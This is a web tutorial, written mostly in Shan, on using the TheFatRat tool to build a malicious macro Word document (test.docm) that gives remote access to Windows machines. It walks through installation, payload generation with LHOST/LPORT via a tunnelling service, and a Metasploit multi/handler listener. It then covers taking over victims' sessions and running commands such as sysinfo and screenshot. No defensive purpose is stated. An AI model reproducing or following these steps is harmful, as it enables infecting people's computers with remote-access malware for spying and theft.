သၢင်ႈမႅင်းလူၺ်ႈလႆႈလိူၵ်ႈမၢႆ
Project Link
https://github.com/screetsec/TheFatRatလၢႆးInstall
1. git clone https://github.com/screetsec/TheFatRat.git
2. cd TheFatRat
3. sudo chmod +x setup.sh
4. sudo ./setup.sh
လၢႆးၸႂ်ႉ
(လၢႆးႁဵတ်းမႅင်း)
1. open terminal
2. sudo su
3. fatrat (တေလႆႈတဵၵ်း Enter 2 ပွၵ်ႈ)
4. 7(လိူၵ်ႈမၢႆ 7 ဢဝ် Microsoft word ႁဵတ်းမႅင်း)
5. 2 (လိူၵ်ႈမၢႆ 2 တႃႁဵတ်းမႅင်း window)
6. သႂ်ႇ LHOST, LPORT (တေလႆႈၵႂႃႇဢဝ်ၼႂ်း localtonet)
7. ပၼ်ၸိုဝ်ႈမႅင်း
8. တဵၵ်း Enter (ပေႃးၶႂ်ႈသႂ်ႇလိၵ်ႈၼႂ်း file ၵေႃႈတႅမ်ႈ)
9. n (လိူၵ်ႈ n ဝႃႈ no ယွၼ်ႉႁဝ်းၶႂ်ႈႁႂ်ႈၶဝ်ႁဵတ်းမႅင်းပၼ်ႁဝ်း)
10. 3 (လိူၵ်ႈ 3 တႃႇ window tcp)
11. open new tab
12. sudo su (တေၸႂ်ႉ super user account)
13. cd ~ (ၶဝ်ႈၵႂႃႇတီႈ folder root)
14. ls
15. cd Fatrat_Generated (ၶဝ်ႈၼႂ်း folder Fatrat_Generated)
16. mv test.docm /home/kali/Desktop/ (ၶၢႆႉ file မႅင်းၵႂႃႇၼိူဝ် Desktop)
17. sudo su (ၸႂ်ႉ super user account တႃႇယႃႉ lock)
18. chomod 777 test.docm (ယႃႉ lock file ၼၼ်ႉ)</code></pre>တႃႇတေပႂ်ႉထွမ်ႇမႅင်း
19. open new tab
20. sudo msfconsole (ႁၢင်ႈႁႅၼ်းတႃႇမႅင်း)
21. use exploit/multi/handler
22. set LHOST 127.0.0.1
23. set LPORT 4444
24. exploit -j -z
25. sessions -i (ထတ်းတူၺ်းဝႃႇ မီးၵူၼ်းၺႃးႁႅၵ်ႉယဝ်ႉႁႃႉ)
26. sessions -i 1 (လိူၵ်ႈၵူၼ်းၵေႃႉဢၼ်ႁဝ်းၶႂ်ႈႁႅၵ်ႉလူၺ်ႈမၢႆ - 1)
Hack command
- sysinfo (တူၺ်းၶေႃႈမုၼ်းၶွမ်း)
- screenshot (ထႆႇၼႃႈၶွမ်း)
- help (တူၺ်းဝႃႈၸႂ်ႉ command သင်လႆႈထႅင်ႈ)
Video
တၢင်းႁၼ်ထိုင်
လီတႄႉ
0
မီးတၢင်းသိူဝ်း
0
ထုၵ်ႇၸႂ်
0
ဢမ်ႇပွင်ႇၸႂ်
0
ဢမ်ႇလီ
0